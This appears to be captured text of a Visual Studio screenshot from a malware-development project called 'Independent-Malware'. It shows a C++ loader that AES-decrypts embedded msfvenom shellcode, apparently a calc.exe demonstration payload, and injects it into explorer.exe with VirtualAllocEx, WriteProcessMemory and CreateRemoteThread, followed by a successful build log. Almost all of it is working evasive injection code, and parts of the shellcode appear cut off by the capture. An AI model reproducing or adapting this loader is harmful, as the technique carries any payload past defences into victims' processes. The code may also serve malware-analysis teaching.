 Independent-Malware
(Global Scope)
1 #include <Windows.h>
2 #include "include/aes.hpp"
3
4 void __stdcall mainCRTStartup()
5 {
6 // msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c
7 unsigned char shellcode[] = "\x9c\xad\x1d\x5b\x52\x35\xdf\x9e\x15\xc3\xa4\x94\xb0\xf6\xd5\x1a\x14\x82\x9b\xc2\
\xe3\x54\xe4\x33\x84\x24\xf9\xaf\xbd\xc1\x53\xc9\x87\x4c\xc2\x12\xc7\x24\x6c\x22\xe9\x41\xb4\x47\x9c\xfa\x4c\
\x59\xf8\x05\xda\x49\x12\xdf\x0a\xc5\xb8\x65\x99\x65\xfa\x5f\xc4\xc3\x8b\x40\x1e\xbe\xf1\x55\xde\x4f\x3a\x65
\x16\x66\xf6\xa4\xbc\xda\x40\x06\x7b\x8d\x56\x79\x6b\x21\x79\xd5\xf9\x55\x52\xe2\xd5\x8c\x34\xfd\x1c\x26\xc2\
\x3c\x26\xa4\x27\x89\x6f\xc2\x02\x48\x53\xed\x08\x32\xa6\x48\x0f\x9a\x39\x0e\x5d\x38\xb4\xa2\x30\x6d\x27\x94\
\xd7\x1b\x04\x3d\xfb\x53\x9b\x57\xa8\xb2\xab\xe7\x27\x3b\xd2\xcb\x53\x20\x11\xcc\x5f\xaf\x31\xcf\xba\x83\xd7\
8 SIZE_T shellcodeSize = sizeof(shellcode);
9
10 unsigned char key[] = "Captain.MeeloIsTheSuperSecretKey";
11 unsigned char iv[] = "\x9d\x02\x35\x3b\xa3\x4b\xec\x26\x13\x88\x58\x51\x11\x47\xa5\x98";
12
13 struct AES_ctx ctx;
14 AES_init_ctx_iv(&ctx, key, iv);
15 AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);
16
17 // PID of explorer.exe
18 DWORD pid = 6028;
19 HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
20 //printf("[+] Handle obtained: 0x%p\n", hProcess);
21
22 PVOID baseAddress = NULL;
23 baseAddress = VirtualAllocEx(hProcess, NULL, shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
24 //printf("[+] Memory allocated: 0x%p\n", baseAddress);
25
26 WriteProcessMemory(hProcess, baseAddress, shellcode, shellcodeSize, NULL);
27 //printf("[+] Memory written: %zu bytes\n", shellcodeSize);
28
29 HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)baseAddress, NULL, 0, NULL);
30 //printf("[+] Thread created: 0x%p\n", hThread);
31 //printf("[+] Payload executed!");
32 }
100 % 0 2
Error List Output
Show output from: Build
1> 0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>Independent-Malware.vcxproj -> C:\MalDev\Independent-Malware\x64\Release\Independent-Malware.exe
1>Done building project "Independent-Malware.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========